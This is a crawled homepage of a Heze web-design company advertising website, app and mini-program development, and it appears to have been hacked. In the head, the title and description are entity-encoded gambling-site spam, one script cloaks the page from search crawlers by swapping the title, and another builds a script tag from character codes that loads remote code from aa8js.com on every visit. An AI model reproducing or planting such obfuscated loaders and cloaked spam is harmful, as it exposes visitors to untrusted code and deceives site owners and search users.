

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hondnet.com/843.html
body_size: 16800
content:
<!DOCTYPE >
<html>
<head>
<title>&#19981;&#26429;&#24773;&#32536;&#45;&#109;&#103;&#28216;&#25103;&#35797;&#29609;&#30331;&#24405;&#45;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#19981;&#26429;&#24773;&#32536;生物科技股份有限公司,&#19981;&#26429;&#24773;&#32536;,立华生物," />
<meta name="description" content="&#9808;&#19981;&#26429;&#24773;&#32536;&#45;&#109;&#103;&#28216;&#25103;&#35797;&#29609;&#30331;&#24405;&#45;&#23448;&#26041;&#32593;&#31449;&#31616;&#31216;&#8220;&#19981;&#26429;&#24773;&#32536;&#8221;&#12304;&#23448;&#26041;&#32593;&#22336;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#12305;&#26159;&#20840;&#22269;&#39030;&#32423;&#30340;&#22312;&#32447;&#28216;&#25103;&#36816;&#33829;&#21830;&#44;&#30331;&#24405;&#19981;&#26429;&#24773;&#32536;&#23448;&#32593;&#65;&#80;&#80;&#25317;&#26377;&#22810;&#24180;&#26700;&#38754;&#28216;&#25103;&#33258;&#20027;&#30740;&#21457;&#33021;&#21147;&#21644;&#32463;&#39564;&#31215;&#32047;&#44;&#19981;&#26429;&#24773;&#32536;&#24076;&#26395;&#34249;&#27492;&#25104;&#20026;&#111;&#110;&#108;&#105;&#110;&#101;&#26700;&#38754;&#28216;&#25103;&#39046;&#22495;&#30340;&#39046;&#23548;&#32773;&#12290;&#24179;&#21488;&#25903;&#25345;&#87;&#101;&#98;&#12289;&#72;&#55;&#12289;&#26356;&#26377;&#105;&#79;&#83;&#12289;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#21407;&#29983;&#65;&#80;&#80;&#23448;&#26041;&#19979;&#36733;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='菏泽网站建设-app开发制作-微信小程序设计-厚德网络公司'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="location" content="province=;city=">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="网站建设,app开发,小程序开发" />
<meta name="Description" content="菏泽厚德网络是一家专注于菏泽网站建设、app开发、小程序设计制作等服务的菏泽网站建设公司。多年丰富网站建设经验，为企业提供一站式建站服务。提升企业网络营销竞争力。专业团队,值得信赖！" />
<meta name="robots" content="all" />
<link href="/style/css/bootstrap.css" type="text/css" rel="stylesheet" />
<link href="/style/css/animate.css" type="text/css" rel="stylesheet" />
<link href="/style/css/responsiveslides.css" type="text/css" rel="stylesheet" />
<link href="/style/css/index.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/style/js/jq.js"></script>
<script type="text/javascript" src="/style/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/style/js/responsiveslides.min.js"></script>
<script type="text/javascript" src="/style/js/wow.min.js"></script>
<script type="text/javascript" src="/style/js/time.js"></script>
<script type="text/javascript" src="/style/js/index.js"></script>
<script>
    $(function() {
        var $ww = $(window).width();
        if($ww < 1200) {
            return false;

        } else {
            if(!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
                new WOW().init();
            };
        }
    })
</script>
<meta name="360-site-verification" content="f09ed698e9248ac6724c1bdebf8232d2" />
</head>

<body>
?<link rel="stylesheet" type="text/css" href="/style/css/ddlevelsmenu-base.css" />
<link rel="stylesheet" type="text/css" href="/style/css/ddlevelsmenu-sidebar.css" />
<script type="text/javascript" src="/style/js/ddlevelsmenu.js"></script>


	
	
	
	
	
	
	
    <ul id="ddsubmenu2" class="ddsubmenustyle">
  
  <li><a href="/qyxinwen/" target="_blank">企业新闻</a></li>
  
  <li><a href="/hyxinwen/" target="_blank">行业新闻</a></li>
  
  <li><a href="/yhff/" target="_blank">网站建设</a></li>
  
  <li><a href="/jszc/" target="_blank">技术支持</a></li>
  
  <li><a href="/twjc/" target="_blank">小程序开发</a></li>
  
  <li><a href="/ztfb/" target="_blank">APP开发</a></li>
  
</ul>

	
	
    <ul id="ddsubmenu1" class="ddsubmenustyle">
  
  <li><a href="/about/" target="_blank">公司简介</a></li>
  
</ul>

	 
<script type="text/javascript">ddlevelsmenu.setup("ddtopmenubar", "topbar")</script>
<header>
  <div class="w1600 clearfix">
    <div class="logo">
      <h1> <a style="line-height: 300px; overflow: hidden;width: 181px; display: block;height: 42px;margin-top: 19px;background-size: contain;background: url(/static/upload/image/20220427/1651046656334935.png);" href="/"></a> </h1>
    </div>
    <div class="m_mune"> <i class="iconfont">&#xe790;</i> </div>
    <div class="nav" id="ddtopmenubar">
      <ul>
        <li class='current' > <a href="/" > 首页 </a> </li>
        
        <li><a href="https://www.hondnet.com/" >网站建设</a> </li>
        
        <li><a href="https://www.hondnet.com/" >小程序开发</a> </li>
        
        <li><a href="https://www.hondnet.com/" >app开发</a> </li>
        
        <li><a href="/dongtai/" rel="ddsubmenu2">新闻动态</a> </li>
        
        <li><a href="/aboutus/" rel="ddsubmenu1">联系我们</a> </li>
        
      </ul>
    </div>
    <div class="header_tel"> 15562001135 </div>
  </div>
</header>
<div class="suspend" style="overflow: hidden; width: 40px;">
  <dl>
    <dt class="IE6PNG"></dt>
    <dd class="suspendQQ"><a rel="nofollow" target="_blank" class="im" href="http://wpa.qq.com/msgrd?v=3&amp;site=在线客服&amp;menu=yes&amp;uin=1813571183"></a></dd>
    <dd class="suspendTel"><a rel="nofollow" target="_blank" class="im" href="http://wpa.qq.com/msgrd?v=3&amp;site=在线客服&amp;menu=yes&amp;uin=1813571183"></a></dd>
    <dd class="suspendTel qq3"><a rel="nofollow" target="_blank" class="im" href="http://wpa.qq.com/msgrd?v=3&amp;site=在线客服&amp;menu=yes&amp;uin=1813571183"></a></dd>
  </dl>
</div>
<div class="m_footer">
  <div class="container"> 
  <a class="m_foot_btn" rel="nofollow" href="/"><i class="iconfont">&#xe64f;</i><span>首页</span></a> 
  <a class="m_foot_btn" rel="nofollow" href="tel:15562001135"><i class="iconfont">&#xe628;</i><span>电话咨询</span></a> 
  <a class="m_foot_btn" rel="nofollow" href="https://www.hondnet.com/wzjs/"><i class="iconfont">&#xe669;</i><span>网站建设</span></a> 
  
  <a class="m_foot_btn" rel="nofollow" title="联系我们" target="_blank" href="/aboutus/"><i class="iconfont">&#xe603;</i><span>联系我们</span></a>
  
    <div class="clear"></div>
  </div>
</div>
<!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6641cf5c0937a5d7156dddf2367f2bdf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<div class="return_top"></div>
<div class="wrap pc_banner">
  <ul class="rslides" id="dowebok">
    
    <li> <a href="/" title="/"> <img src="/style/picture/index_banner1.jpg" alt="/"> </a> </li>
    
    <li> <a href="/" title="/"> <img src="/style/picture/index_banner2.jpg" alt="/"> </a> </li>
    
    <li> <a href="/" title="/"> <img src="/style/picture/index_banner3.jpg" alt="/"> </a> </li>
    
  </ul>
  <div class="service-action">
    <div class="w1600">
      <ul class="service-action-ul clearfix">
        <li> <a rel="nofollow" target="_blank" href="/" class="subbanner-link-main subbanner-1">
          <div class="service-action-box">
            <div class="service-action-text">
              <p class="service-action-title">网站建设</p>
              <div class="service-action-info">按需定制，扩大品牌影响力</div>
              <div class="service-action-link">了解详情</div>
            </div>
          </div>
          <span class="subbanner-link-icon"></span> </a> </li>
        <li> <a rel="nofollow" target="_blank" href="/" class="subbanner-link-main subbanner-2">
          <div class="service-action-box">
            <div class="service-action-text">
              <p class="service-action-title">小程序开发 </p>
              <div class="service-action-info">根据用户需求开发，实现多样化的功能</div>
              <div class="service-action-link">了解详情</div>
            </div>
          </div>
          <span class="subbanner-link-icon"></span> </a> </li>
        <li> <a rel="nofollow" target="_blank" href="/" class="subbanner-link-main subbanner-3">
          <div class="service-action-box">
            <div class="service-action-text">
              <p class="service-action-title">APP开发</p>
              <div class="service-action-info">根据用户需求开发，实现多样化的功能</div>
              <div class="service-action-link">了解详情</div>
            </div>
          </div>
          <span class="subbanner-link-icon"></span> </a> </li>
        <li> <a class="special subbanner-link-main subbanner-4" rel="nofollow" target="_blank" href="/">
          <div class="service-action-box">
            <div class="service-action-text">
              <p class="service-action-title">软件开发</p>
              <div class="service-action-info">根据用户需求开发，实现多样化的功能</div>
              <div class="service-action-link">了解详情</div>
            </div>
          </div>
          <span class="subbanner-link-icon"></span> </a> </li>
      </ul>
    </div>
  </div>
</div>
<div class="m_banner">
  <ul class="rslides" id="dowebok1">
    
    <li> <a href="/" title="/"> <img src="/style/picture/index_banner1.jpg" alt="/"> </a> </li>
    
    <li> <a href="/" title="/"> <img src="/style/picture/index_banner2.jpg" alt="/"> </a> </li>
    
    <li> <a href="/" title="/"> <img src="/style/picture/index_banner3.jpg" alt="/"> </a> </li>
    
  </ul>
</div>
<div class="cloud-product-box">
  <div class="w1600">
    <div class="cloud-product">
      <p class="cloud-product-title"><span>我们的服务</span></p>
      <p class="cloud-product-explain">始于2009年,专注网站建设服务,提供企业互联网服务网站建设,小程序开发，app开发，软件开发</p>
      <ul class="cloud-product-ul clearfix">
        <li data-index="1" class="active">
          <div class="normal-inner">
            <div class="cloud-product-single-bottom clearfix">
              <div class="empty-space">
                <div class="bg-product-pic server-header-01"></div>
              </div>
              <h2 class="product-introduce-title">网站建设</h2>
              <p class="product-introduce-content">13年专注网站建设</p>
              <div class="product-introduce-list">
                <p class="introduce-list-small">营销型网站</p>
                <p class="introduce-list-small">自适应网站</p>
                <p class="introduce-list-small">手机网站制作</p>
              </div>
              <a rel="nofollow" href="/aboutus/" class="btn buy-link-btn-s">立即联系</a>  </div>
          </div>
          <div class="active-inner active-inner-01 clearfix">
            <div class="active-inner-item"> <a class="introduce-link" href="/"></a>
              <div class="empty-space">
                <div class="bg-product-pic server-header-active-01"></div>
              </div>
              <h2 class="product-introduce-title active-product-introduce-title ">网站建设</h2>
              <p class="product-introduce-content">13年专注网站建设</p>
              <div class="product-introduce-list">
                <p class="introduce-list-large"> 企业网站建设,营销型网站,响应式网站定制,HTML5网站官网设计,企业网站内置SEO搜索引擎优化机制,SEO优化明显,操作简单,收录快,排名好！ </p>
              </div>
              <a rel="nofollow" href="/aboutus/" class="btn buy-link-btn">立即联系</a>  </div>
          </div>
        </li>
        <li data-index="2" class="">
          <div class="normal-inner">
            <div class="cloud-product-single-bottom clearfix">
              <div class="empty-space">
                <div class="bg-product-pic  server-header-02"></div>
              </div>
              <h2 class="product-introduce-title">小程序开发</h2>
              <p class="product-introduce-content">小程序系统开发</p>
              <div class="product-introduce-list">
                <p class="introduce-list-small">微信小程序</p>
                <p class="introduce-list-small">百度小程序</p>
                <p class="introduce-list-small">抖音小程序</p>
              </div>
              <a rel="nofollow" href="/aboutus/" class="btn buy-link-btn-s">立即联系</a>  </div>
          </div>
          <div class="active-inner active-inner-02 clearfix">
            <div class="active-inner-item"> <a class="introduce-link" href="/"></a>
              <div class="empty-space">
                <div class="bg-product-pic server-header-active-02"></div>
              </div>
              <h2 class="product-introduce-title active-product-introduce-title ">小程序开发</h2>
              <p class="product-introduce-content">各平台小程序开发</p>
              <div class="product-introduce-list">
                <p class="introduce-list-large"> 专业开发微信小程序、百度小程序、抖音小程序！ </p>
              </div>
              <a rel="nofollow" href="/aboutus/" class="btn buy-link-btn">立即联系</a>  </div>
          </div>
        </li>
        <li data-index="3" class="">
          <div class="normal-inner">
            <div class="cloud-product-single-bottom clearfix">
              <div class="empty-space">
                <div class="bg-product-pic  server-header-03"></div>
              </div>
              <h2 class="product-introduce-title">软件开发</h2>
              <p class="product-introduce-content">软件开发服务</p>
              <div class="product-introduce-list">
                <p class="introduce-list-small">软件开发战略</p>
                <p class="introduce-list-small">软件开发平台</p>
                <p class="introduce-list-small">软件开发外包</p>
              </div>
              <a rel="nofollow" href="/aboutus/" class="btn buy-link-btn-s">立即联系</a>  </div>
          </div>
          <div class="active-inner active-inner-03 clearfix">
            <div class="active-inner-item"> <a class="introduce-link" href="/"></a>
              <div class="empty-space">
                <div class="bg-product-pic server-header-active-03"></div>
              </div>
              <h2 class="product-introduce-title active-product-introduce-title ">软件开发</h2>
              <p class="product-introduce-content">全网软件开发外包服务</p>
              <div class="product-introduce-list">
                <p class="introduce-list-large"> 传统企业+全网营销解决方案,根据客户所在不同行业,不同产品,企业所在的不同阶段,制定合适的全网营销策略,帮助优秀企业通过全网营销赢利！ </p>
              </div>
              <a rel="nofollow" href="/aboutus/" class="btn buy-link-btn">立即联系</a>  </div>
          </div>
        </li>
        <li data-index="4" class="">
          <div class="normal-inner">
            <div class="cloud-product-single-bottom clearfix">
              <div class="empty-space">
                <div class="bg-product-pic  server-header-04"></div>
              </div>
              <h2 class="product-introduce-title">app开发</h2>
              <p class="product-introduce-content">app设计开发</p>
              <div class="product-introduce-list">
                <p class="introduce-list-small">app设计开发</p>
                <p class="introduce-list-small">app按需开发</p>
                <p class="introduce-list-small">app定制开发</p>
              </div>
              <a rel="nofollow" href="/aboutus/" class="btn buy-link-btn-s">立即联系</a>  </div>
          </div>
          <div class="active-inner  active-inner-04 clearfix">
            <div class="active-inner-item"> <a class="introduce-link" href="/"></a>
              <div class="empty-space">
                <div class="bg-product-pic server-header-active-04"></div>
              </div>
              <h2 class="product-introduce-title active-product-introduce-title ">app开发</h2>
              <p class="product-introduce-content">app专业开发</p>
              <div class="product-introduce-list">
                <p class="introduce-list-large"> 各行业app定制开发！ </p>
              </div>
              <a rel="nofollow" href="/aboutus/" class="btn buy-link-btn">立即联系</a>  </div>
          </div>
        </li>
        <li data-index="5" class="">
          <div class="normal-inner">
            <div class="cloud-product-single-bottom clearfix">
              <div class="empty-space">
                <div class="bg-product-pic  server-header-04"></div>
              </div>
              <h2 class="product-introduce-title">手机网站开发</h2>
              <p class="product-introduce-content">移动端设计开发</p>
              <div class="product-introduce-list">
                <p class="introduce-list-small">手机网站/微官网</p>
                <p class="introduce-list-small">APP设计与开发</p>
                <p class="introduce-list-small">微信公众号开发</p>
              </div>
              <a rel="nofollow" href="/aboutus/" class="btn buy-link-btn-s">立即联系</a>  </div>
          </div>
          <div class="active-inner  active-inner-05 clearfix">
            <div class="active-inner-item"> <a class="introduce-link" href="/"></a>
              <div class="empty-space">
                <div class="bg-product-pic server-header-active-05"></div>
              </div>
              <h2 class="product-introduce-title active-product-introduce-title ">手机网站开发</h2>
              <p class="product-introduce-content">移动端设计开发</p>
              <div class="product-introduce-list">
                <p class="introduce-list-large"> HTML5+CSS3结构,既有手机APP的良好体验,又有智能建站系统的操作方便,企业网站建设在已有20年,但表现方式基本是一成不变,此产品进行了与众不同的偿试. </p>
              </div>
              <a rel="nofollow" href="/aboutus/" class="btn buy-link-btn">立即联系</a>  </div>
          </div>
        </li>
        <li data-index="6" class="">
          <div class="normal-inner">
            <div class="cloud-product-single-bottom clearfix">
              <div class="empty-space">
                <div class="bg-product-pic server-header-06"></div>
              </div>
              <h2 class="product-introduce-title">网站定制开发</h2>
              <p class="product-introduce-content">提升企业品牌形象</p>
              <div class="product-introduce-list">
                <p class="introduce-list-small">高端网站定制</p>
                <p class="introduce-list-small">网站开发</p>
                <p class="introduce-list-small">网站搭建</p>
              </div>
              <a rel="nofollow" href="/aboutus/" class="btn buy-link-btn-s">立即联系</a>  </div>
          </div>
          <div class="active-inner active-inner-06 clearfix">
            <div class="active-inner-item"> <a class="introduce-link" href="/"></a>
              <div class="empty-space">
                <div class="bg-product-pic server-header-active-06"></div>
              </div>
              <h2 class="product-introduce-title active-product-introduce-title ">网站定制开发</h2>
              <p class="product-introduce-content">提升企业品牌形象</p>
              <div class="product-introduce-list">
                <p class="introduce-list-large"> 高端网站定制开发，提升企业品牌形象. </p>
              </div>
              <a rel="nofollow" href="/aboutus/" class="btn buy-link-btn">立即联系</a>  </div>
          </div>
        </li>
      </ul>
    </div>
  </div>
</div>
<!--<div class="analysis">
  <div class="common_tit"> <strong>传统企业”互联网转型”6大痛点</strong>
    <p>传统企业在互联网+转型升级过程中，屡次失败的原因有以下几种因素！</p>
  </div>
  <div class="box w1200">
    <ul>
      <li><i>1</i><strong>传统企业对全网营销了解不够</strong>
        <p>传统企业由于长期从事自己熟悉的行业，对发展迅速的互联网营销了解的不全面，不知道从哪下手，只能摸头石头过河，常常走弯路交学费。 </p>
      </li>
      <li><i>2</i><strong>上了各种培训课程很难落地</strong>
        <p>学习了很多网络推广课程，学的时候觉得很有道理，过几天就忘光了，隔行如隔山，传统企业很难将课程中的知识运用到自身的企业。 </p>
      </li>
      <li><i>3</i><strong>互联网公司服务行业乱象严重</strong>
        <p>传统企业由于不懂网络知识，经常被许多网络公司的业务员误导，做了错误的决策、买了错误的产品、用了错误的推广方式。 </p>
      </li>
      <li><i>4</i><strong>全网营销推广团队难招聘难管理</strong>
        <p>传统企业由于不懂互联网，无法辨别什么是真正的互联网人才，更无法管理和指导日常工作，经常出现请人难、用人难、留人更难的局面。 </p>
      </li>
      <li><i>5</i><strong>很多企业做了网络推广没有效果</strong>
        <p>全网营销是一个系统的工程，并且是串联关系，一个环节没有做好，所有环节都白做，许多企业做了推广花了很多钱，失败的原因甚至都没有找到。 </p>
      </li>
      <li><i>6</i><strong>互联网生态体系和人才地域限制</strong>
        <p>很多传统企业工厂都是比较偏僻的工业区，很难请到互联网从业精英，附近更没有能够支撑传统企业全网营销的互联网生态体系，不具备独立运作全网营销的基础。 </p>
      </li>
    </ul>
    <div class="center"><img src="/style/picture/p1.jpg" alt="互联网转型"></div>
    <div class="center_txt"><strong>转型艰巨</strong></div>
  </div>
</div>
<div class="index_w_case">
  <div class="w1600 clearfix">
    <div class="index-case-title">
      <h5>我们的成功案例</h5>
      <h6>眼光高度决定品牌厚度！</h6>
    </div>
    <div class="in_w_case_main">
      <ul>
        
        <li> <a href="/346.html" title="建站案例四"> <img src="/static/upload/image/20220330/1648605277191084.jpg" alt="建站案例四！" border="0" />
          <h5>建站案例四</h5>
          </a> </li>
        
        <li> <a href="/345.html" title="建站案例三"> <img src="/static/upload/image/20220330/1648605263229972.jpg" alt="建站案例三！" border="0" />
          <h5>建站案例三</h5>
          </a> </li>
        
        <li> <a href="/344.html" title="建站案例二"> <img src="/static/upload/image/20220330/1648605246118130.jpg" alt="建站案例二！" border="0" />
          <h5>建站案例二</h5>
          </a> </li>
        
        <li> <a href="/343.html" title="建站案例一"> <img src="/static/upload/image/20220330/1648605209159030.jpg" alt="建站案例一！" border="0" />
          <h5>建站案例一</h5>
          </a> </li>
        
      </ul>
    </div>
  </div>
</div>-->
<section class="strength section">
  <div class="w1600 clearfix">
    <div class="item item1">
      <div class="item-box">
        <div class="num year-num">
          <div class="num-item">
            <div class="box"> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> <span>1</span> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> <span>1</span> </div>
          </div>
          <div class="num-item">
            <div class="box"> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> <span>1</span> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> </div>
          </div>
          <span class="line"></span> </div>
        <p>16年专注软件开发</p>
      </div>
    </div>
    <div class="item item2">
      <div class="item-box">
        <div class="num case-num">
          <div class="num-item">
            <div class="box"> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> <span>1</span> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> <span>1</span> </div>
          </div>
          <div class="num-item">
            <div class="box"> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> <span>1</span> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> </div>
          </div>
          <div class="num-item">
            <div class="box"> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> <span>1</span> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> <span>1</span> <span>0</span> </div>
          </div>
          <div class="num-item">
            <div class="box"> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> <span>1</span> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> <span>1</span> <span>0</span> </div>
          </div>
          <span class="line"></span> </div>
        <p>1800余案例，见证我们的实力</p>
      </div>
    </div>
    <div class="item item3">
      <div class="item-box">
        <div class="num customer-num">
          <div class="num-item">
            <div class="box"> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> <span>1</span> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> <span>1</span> <span>0</span> </div>
          </div>
          <div class="num-item">
            <div class="box"> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> <span>1</span> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> <span>1</span> <span>0</span> </div>
          </div>
          <div class="num-item">
            <div class="box"> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> <span>1</span> <span>0</span> <span>9</span> <span>8</span> <span>7</span> <span>6</span> <span>5</span> <span>4</span> <span>3</span> <span>2</span> <span>1</span> <span>0</span> </div>
          </div>
          <span class="line"></span> </div>
        <p>服务超过300家大型企业</p>
      </div>
    </div>
  </div>
</section>
<script>
    $(function() {
        function scrollOnload(box){

    var box = $(".strength ");
    var boxOffsetTop = box.offset().top;
    var windowH = $(window).height();

    $(window).scroll(function(){
        
        var windowScrollTop = $(window).scrollTop();
        if(windowScrollTop>boxOffsetTop-windowH*3/5){
            box.addClass("show");
            if(box.hasClass("strength")){
                var setTime1 = setTimeout(function(){
                    numScroll(".item .year-num",16);
                },300)
                var setTime2 = setTimeout(function(){
                    numScroll(".item .case-num",1800);
                },600)
                var setTime3 = setTimeout(function(){
                    numScroll(".item .customer-num",300);
                },900)
                
                
            };
        }

    });


}
scrollOnload(".bussiness-header");
scrollOnload(".bussiness-body");
scrollOnload(".case-header");
scrollOnload(".case-body");
scrollOnload(".strength");
scrollOnload(".news-header");
scrollOnload(".news-body");
scrollOnload(".contact");

//首页数字滚动
function numScroll(box,num){

    var box = $(box);
    
    var string_num = String(num);

    var numArr = string_num.split("");

    $.each(numArr,function(index,value){

        var numIndex = numArr[index];
        
        box.find(".num-item").eq(index).children(".box").animate({
            "margin-top":-(9-numIndex+11)*86
        },1200);

    });

    box.find(".line").fadeIn();

}
    })
</script>
<!--<div class="index_product">
  <div class="w1600 clearfix">
    <div class="index-case-title">
      <h5>关键词优化案例</h5>
      <h6>按月付款，先排名，后付款！</h6>
    </div>
    <div class="in_pro_main">
      <ul>
        
        <li> <a href="/342.html" title=""优化案例五"> <img src="/static/upload/image/20220330/1648605686428845.jpg" alt=""优化案例五" border="0" />
          <h5>优化案例五</h5>
          <p></p>
          </a> </li>
        
        <li> <a href="/341.html" title=""优化案例四"> <img src="/static/upload/image/20220330/1648605667888087.jpg" alt=""优化案例四" border="0" />
          <h5>优化案例四</h5>
          <p></p>
          </a> </li>
        
        <li> <a href="/340.html" title=""优化案例三"> <img src="/static/upload/image/20220330/1648605650304509.jpg" alt=""优化案例三" border="0" />
          <h5>优化案例三</h5>
          <p></p>
          </a> </li>
        
        <li> <a href="/339.html" title=""优化案例二"> <img src="/static/upload/image/20220330/1648605471154875.jpg" alt=""优化案例二" border="0" />
          <h5>优化案例二</h5>
          <p></p>
          </a> </li>
        
      </ul>
    </div>
  </div>
</div>
<div class="kunrao">
  <h2> 此刻你是否因为这些<em>困惑</em>才走进厚德网络的</h2>
  <b class="b01"> <img src="/style/picture/kunrao001.png" width="38" height="43"> </b> <b class="b02"> <img src="/style/picture/kunrao00.png" width="74" height="66"> </b>
  <div class="wenhao" style="width: 373px; height: 317px; margin-left: -155px; margin-top: -117px; display: block; overflow: hidden;"> <img src="/style/picture/kunrao_wenhao.png" width="336" height="255"> </div>
  <div class="lijizixun"> <a rel="nofollow" target="_blank"  href="/aboutus/" "></a> </div>
  <div class="kunrao_list kunrao01" style="margin-left: -472px; margin-top: -192px;"> <a rel="nofollow" target="_blank"  href="/aboutus/" "><img src="/style/picture/kunrao01_w.png" class="wen01 wen"></a> <a rel="nofollow" target="_blank"  href="/aboutus/" "><img src="/style/picture/kunrao01_w_cur.png" class="wen02 wen"></a> <a rel="nofollow" target="_blank"  href="/aboutus/" "><img src="/style/picture/kunrao01_tu.png" width="111" height="136" class="img01 img" style="right: -5.66048px; bottom: 2.83024px;"></a> <a rel="nofollow" target="_blank"  href="/aboutus/" "><img src="/style/picture/kunrao01_tu_cur.png" width="111" height="136" class="img02 img"></a> </div>
  <div class="kunrao_list kunrao02" style="margin-left: 213px; margin-top: -192px;"> <a href="/"><img src="/style/picture/kunrao02_w.png" class="wen01 wen" style="display: block;"></a> <a rel="nofollow" target="_blank"  href="/aboutus/" "> <img src="/style/picture/kunrao02_w_cur.png" class="wen02 wen" style="display: none;"></a> <a rel="nofollow" target="_blank"  href="/aboutus/" "><img src="/style/picture/kunrao02_tu.png" width="111" height="136" class="img01 img" style="right: -5.68178px; bottom: 2.84089px; display: block;"></a> <a rel="nofollow" target="_blank"  href="/aboutus/" "><img src="/style/picture/kunrao02_tu_cur.png" width="111" height="136" class="img02 img" style="display: none;"></a> </div>
